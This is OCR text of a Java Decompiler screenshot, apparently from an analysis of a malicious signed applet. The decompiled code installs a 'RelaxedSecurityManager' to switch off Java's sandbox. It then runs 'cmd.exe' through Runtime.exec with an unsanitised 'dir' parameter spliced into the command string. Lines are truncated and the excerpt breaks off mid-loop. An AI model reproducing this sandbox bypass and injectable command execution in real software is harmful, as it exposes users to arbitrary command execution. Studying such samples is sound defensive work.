 Java Decompiler – signedAppletCmdExec.class
b
.Users.crzycoder
RelaxedSecurityManager
RelaxedSecurityManager
checkPermission(Permission) : void
signedAppletCmdExec
signedAppletCmdExec
debug : String
dir : String
execute() : String
init() : void
signedAppletCmdExec()
RelaxedSecurityManager.class
signedAppletCmdExec.class
13 dir = getParameter("dir");
}
public signedAppletCmdExec()
{
18 RelaxedSecurityManager localRelaxedSecurityManager = new RelaxedS
19 System.setSecurityManager(localRelaxedSecurityManager);
}
public static String execute()
{
25 String str1 = "";
try {
27 String str2 = "cmd /c start cmd.exe /K \"cd " + dir + "\"";
28 Process localProcess = Runtime.getRuntime().exec(str2);
30 OutputStream localOutputStream = localProcess.getOutputStream()
31 InputStream localInputStream = localProcess.getInputStream();
32 DataInputStream localDataInputStream = new DataInputStream(loca
33 String str3 = localDataInputStream.readLine();
34 while (str3 != null) {